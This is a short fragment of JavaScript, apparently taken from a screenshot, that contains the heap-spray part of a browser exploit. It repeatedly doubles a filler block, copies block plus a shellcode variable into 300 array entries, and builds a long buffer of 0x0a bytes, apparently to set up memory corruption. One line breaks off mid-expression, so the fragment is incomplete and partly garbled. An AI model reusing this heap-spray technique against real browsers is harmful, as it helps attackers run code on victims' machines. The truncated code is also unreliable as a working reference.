
}

var fillblock = bigblock.substring(0, slackspace);

var block = bigblock.substring(0, bigblock.length - s
while (block.length + slackspace < 0x40000) {

    block = block + block + fillblock;

}

var memory = new Array();

for (x = 0; x < 300; x++) {

    memory[x] = block + shellcode;

}

var buffer = '';

while (buffer.length < 4068) {

    buffer += "\x0a\x0a\x0a\x0a";

}
